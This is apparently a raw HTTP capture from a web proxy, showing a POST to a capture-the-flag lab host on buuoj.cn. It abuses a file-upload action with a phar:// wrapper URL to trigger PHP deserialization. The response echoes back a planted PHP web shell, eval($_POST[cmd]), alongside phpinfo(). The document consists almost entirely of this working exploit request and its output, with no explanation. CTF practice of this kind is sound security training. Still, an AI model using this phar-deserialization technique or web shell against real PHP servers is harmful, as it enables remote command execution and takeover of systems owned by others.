 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 63a3fd9a-d4f0-488a-b8a2-fc4bc1aa62eb.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
Origin: http://63a3fd9a-d4f0-488a-b8a2-fc4bc1aa62eb.node3.buuoj.cn
Connection: close
Referer: http://63a3fd9a-d4f0-488a-b8a2-fc4bc1aa62eb.node3.buuoj.cn/?action=upload&filename=&url=
Cookie: __gads=ID=64e4a5adf4b5e633:T=1594202503:S=ALNI_MbHV-SDc7aVbYXQKQ48vkVqrUsmfw
Upgrade-Insecure-Requests: 1
action=upload&filename=4&url=phar://upload/adeee0c170ad4ffb110df0cde294aecd/phar.phar.gz
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 07 Aug 2020 03:47:53 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 114
Connection: close
Vary: Accept-Encoding
your file in : upload/adeee0c170ad4ffb110df0cde294aecdyour file in : aa<?php
phpinfo();eval($_POST[cmd]);?>aaaaaaa